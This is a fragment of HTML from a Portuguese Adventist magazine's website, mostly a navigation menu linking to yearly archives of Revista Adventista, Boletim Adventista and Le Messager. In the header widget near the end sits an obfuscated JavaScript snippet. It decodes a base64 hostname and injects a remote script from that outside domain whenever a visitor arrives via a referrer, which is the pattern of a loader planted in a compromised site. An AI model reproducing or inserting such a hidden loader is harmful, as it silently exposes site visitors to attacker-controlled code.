			<li id="sticky-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="sticky-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="sticky-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="sticky-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="sticky-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="sticky-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="sticky-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="sticky-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="sticky-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="sticky-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="sticky-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="sticky-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="sticky-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="sticky-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="sticky-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="sticky-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="sticky-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="sticky-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="sticky-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="sticky-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="sticky-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="sticky-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="sticky-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="sticky-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="sticky-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="sticky-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="sticky-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="sticky-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="sticky-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="sticky-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="sticky-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="sticky-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="sticky-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="sticky-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="sticky-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="sticky-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="sticky-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="sticky-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="sticky-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="sticky-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="sticky-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="sticky-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="sticky-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="sticky-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="sticky-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="sticky-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="sticky-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="sticky-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="sticky-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="sticky-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="sticky-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="sticky-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="sticky-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="sticky-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="sticky-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="sticky-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="sticky-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="sticky-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="sticky-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="sticky-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="sticky-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="sticky-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="sticky-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="sticky-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="sticky-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="sticky-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="sticky-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="sticky-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="sticky-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="sticky-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="sticky-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="sticky-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="sticky-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="sticky-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="sticky-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="custom_html-125" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
